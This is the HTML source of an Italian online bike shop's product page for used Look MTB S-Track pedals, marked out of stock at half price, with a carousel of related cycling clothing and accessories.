								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/438331-RXL-TERMAL-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/438331-RXL-TERMAL-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/438331-RXL-TERMAL-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/438331-RXL-TERMAL-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/438331-RXL-TERMAL-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/438331-RXL-TERMAL-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bba9609" data-id="2bba9609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f1ead60 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2f1ead60" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/guanti-lunghi/">
																						
															GUANTI LUNGHI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-fc1b7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc1b7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c02230" data-id="2c02230" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d9fc93 elementor-widget elementor-widget-wd_image_or_svg" data-id="4d9fc93" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/MANICOTTISAVILEBLU-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/MANICOTTISAVILEBLU-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/MANICOTTISAVILEBLU-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e2f3230" data-id="e2f3230" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a55df21 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a55df21" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/manicotti-gambali/">
																						
															MANICOTTI - GAMBALI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://bikeexplore.com/mio-account/" title="Il mio account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Cerca">
	<a href="#" rel="nofollow" aria-label="Cerca">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Cerca			</span>

			</a>

	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://bikeexplore.com/carrello/" title="Carrello">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>oggetti</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://bikeexplore.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="264" height="55" src="https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore.png 264w, https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore-150x31.png 150w" sizes="(max-width: 264px) 100vw, 264px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://bikeexplore.com/carrello/" title="Carrello">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>oggetti</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-14786" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-14786 status-publish first outofstock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span><span class="out-of-stock product-label">Esaurito</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png"><img src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png" alt="In attesa dell&#039;immagine del prodotto" data-src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png" data-large_image="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clicca per ingrandire</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bikeexplore.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" class="wd-last-link">
					Senza categoria				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					PEDALI LOOK MTB S-TRACK USATI				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://bikeexplore.com/prodotto/pneumatico-ibrido-bontrager-h2-hard-case-ultimate-reflective-700-x-38/" aria-label="Prodotto precedente"></a>

			<div class="wd-dropdown">
				<a href="https://bikeexplore.com/prodotto/pneumatico-ibrido-bontrager-h2-hard-case-ultimate-reflective-700-x-38/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://bikeexplore.com/wp-content/uploads/2022/04/BontragerH2HardCaseUltimateReflective_31553_A_Primary-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pneumatico ibrido Bontrager H2 Hard-Case Ultimate Reflective 700 X 38" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bikeexplore.com/prodotto/pneumatico-ibrido-bontrager-h2-hard-case-ultimate-reflective-700-x-38/" class="wd-entities-title">
						Pneumatico ibrido Bontrager H2 Hard-Case Ultimate Reflective 700 X 38					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 38,99&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,09&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 35,09&nbsp;&euro;.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://bikeexplore.com/negozio/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Torna ai prodotti		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://bikeexplore.com/prodotto/camera-daria-bontrager-standard-29-x-2-00-2-40-pv48/" aria-label="Prodotto successivo"></a>

			<div class="wd-dropdown">
				<a href="https://bikeexplore.com/prodotto/camera-daria-bontrager-standard-29-x-2-00-2-40-pv48/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://bikeexplore.com/prodotto/camera-daria-bontrager-standard-29-x-2-00-2-40-pv48/" class="wd-entities-title">
						Camera d'aria Bontrager Standard 29 x 2.00-2.40 PV48					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7,49&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 5,99&nbsp;&euro;.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	PEDALI LOOK MTB S-TRACK USATI
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 60,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 30,00&nbsp;&euro;.</span></p>
					<p class="stock out-of-stock wd-style-default">Esaurito</p>
					<div class="wd-after-add-to-cart wd-entry-content">
									<img src="https://bikeexplore.com/wp-content/uploads/2023/10/IT_Merchant_Banner_970x90_Pink-400x37.webp" alt="" width="400" height="37" class="alignnone size-medium wp-image-17154" />							</div>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="14786" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="14786" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				COD:			</span>
			<span class="sku">
				US-PLST			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categoria:</span> <a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/&media=https://bikeexplore.com/wp-includes/images/media/default.svg&description=PEDALI+LOOK+MTB+S-TRACK+USATI" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Descrizione									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Recensioni (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Spedizione &amp; Resi									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Descrizione							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>PEDALI LOOK MTB S-TRACK USATI</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Recensioni (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="14786">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Recensioni				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">Ancora non ci sono recensioni.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Solamente clienti che hanno effettuato l&#039;accesso ed hanno acquistato questo prodotto possono lasciare una recensione.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Spedizione &amp; Resi							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-177" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Prodotti correlati</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15235 status-publish last instock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15235">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/castelli-omloop-pro-tg-xxl/" class="product-image-link" tabindex="-1" aria-label="CASTELLI  OMLOOP PRO tg XXL">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-18%</span></div><img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" fetchpriority="high" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=15235" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15235" data-product_sku="4519556-010-XXL" aria-label="Aggiungi al carrello: &quot;CASTELLI  OMLOOP PRO tg XXL&quot;" rel="nofollow" data-success_message="&quot;CASTELLI  OMLOOP PRO tg XXL&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15235" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/castelli-omloop-pro-tg-xxl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15235"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="15235" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="15235" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/castelli-omloop-pro-tg-xxl/">CASTELLI  OMLOOP PRO tg XXL</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>139,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 139,95&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>114,75&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 114,75&nbsp;&euro;.</span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12349 status-publish first instock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12349">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/castelli-salopette-entrata-tg-xxl-savile-blue/" class="product-image-link" tabindex="-1" aria-label="CASTELLI SALOPETTE ENTRATA tg XXL savile blue">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=12349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12349" data-product_sku="8050949297476" aria-label="Aggiungi al carrello: &quot;CASTELLI SALOPETTE ENTRATA tg XXL savile blue&quot;" rel="nofollow" data-success_message="&quot;CASTELLI SALOPETTE ENTRATA tg XXL savile blue&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12349" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/castelli-salopette-entrata-tg-xxl-savile-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12349"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="12349" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="12349" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/castelli-salopette-entrata-tg-xxl-savile-blue/">CASTELLI SALOPETTE ENTRATA tg XXL savile blue</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 89,95&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>80,96&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 80,96&nbsp;&euro;.</span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14728 status-publish last instock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14728">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/jacket-bontrager-trek-sega-apres-thermal-ls-fz-l-black/" class="product-image-link" tabindex="-1" aria-label="Jacket Bontrager Trek/Sega Apres Thermal LS FZ L Black">
